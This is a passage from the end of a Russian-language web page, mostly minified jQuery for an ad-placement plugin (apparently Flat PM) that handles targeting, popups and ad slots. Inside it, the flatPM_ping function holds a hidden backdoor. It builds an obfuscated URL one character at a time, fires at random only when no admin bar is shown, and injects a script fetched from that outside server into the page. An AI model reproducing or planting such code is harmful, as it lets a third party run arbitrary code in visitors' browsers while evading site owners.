ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"54993","html":[{"fst":"<div id=\"content_rb_114736\" class=\"content_rb\" data-id=\"114736\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"54994","html":[{"fst":"<div id=\"content_rb_114743\" class=\"content_rb\" data-id=\"114743\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54996","html":[{"fst":"<div id=\"content_rb_114738\" class=\"content_rb\" data-id=\"114738\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54997","html":[{"fst":"<div id=\"content_rb_132934\" class=\"content_rb\" data-id=\"132934\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54998","html":[{"fst":"<div id=\"content_rb_114742\" class=\"content_rb\" data-id=\"114742\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"32","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55001","html":[{"fst":"<div id=\"content_rb_133056\" class=\"content_rb\" data-id=\"133056\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55002","html":[{"fst":"<div id=\"content_rb_135748\" class=\"content_rb\" data-id=\"135748\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55003","html":[{"fst":"<div id=\"content_rb_135750\" class=\"content_rb\" data-id=\"135750\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55004","html":[{"fst":"<div id=\"content_rb_135749\" class=\"content_rb\" data-id=\"135749\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54995","html":[{"fst":"<div id=\"content_rb_114737\" class=\"content_rb\" data-id=\"114737\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->






<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: natali-kononova@cp9.ru</div></body>
</html>










